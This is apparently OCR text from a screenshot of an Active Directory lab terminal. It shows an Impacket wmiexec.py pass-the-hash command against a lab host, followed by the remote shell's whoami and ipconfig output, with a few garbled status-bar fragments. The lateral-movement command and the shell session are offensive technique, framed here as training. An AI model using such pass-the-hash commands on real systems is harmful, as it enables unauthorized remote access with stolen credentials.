 /home/s4vitar/Desktop/AD ✘ 1 # wmiexec.py s4vicorp.local/mvazquez@192.168.94.138 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.23.dev1+20210415.164639.d9be6fbe - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
s4vicorp\mvazquez
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet0:
Sufijo DNS espec�fico para la conexi�n. . : localdomain
V�nculo: direcci�n IPv6 local. . . : fe80::6d8f:ae1d:53ee:50d4%4
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.94.138
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::302e:a958:5b07:70de%4
192.168.94.2
C:\>
461
DOUBLE
BUBBLE
AD ↑ 21h 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1463 MB 0%